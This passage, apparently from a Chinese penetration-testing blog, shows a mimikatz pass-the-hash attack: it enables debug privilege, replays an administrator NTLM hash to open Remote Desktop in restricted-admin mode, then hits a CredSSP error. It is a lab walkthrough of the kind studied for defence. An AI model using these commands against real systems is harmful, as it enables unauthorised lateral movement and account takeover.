 mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony.org /ntlm:ab89b1295e69d353dd7614c7a3a80cec "/run:mstsc.
exe /restrictedadmin"
user    : administrator
domain  : whoamianony.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
|  PID  19932
|  TID  15880
|  LSA Process is now R/W
|  LUID 0 ; 133609925 (00000000:07f6b9c5)
\_ msv1_0   - data copy @ 000002162FCA3670 : OK !
\_ kerberos - data copy @ 0000021630171368
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 0000021630159AA8 (32) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 192.168.93.30
用户名: WHOAMI\Liu Sir
将使用你的 Windows 登录凭据进行连接。
显示选项(O) 连接(N) 帮助(H)
远程桌面连接
出现身份验证错误。
要求的函数不受支持
远程计算机: 192.168.93.30
这可能是由于 CredSSP 加密数据库修正。
若要了解详细信息，请访问 https://go.microsoft.com/fwlink/?linkid=866660
确定
HACK学习呀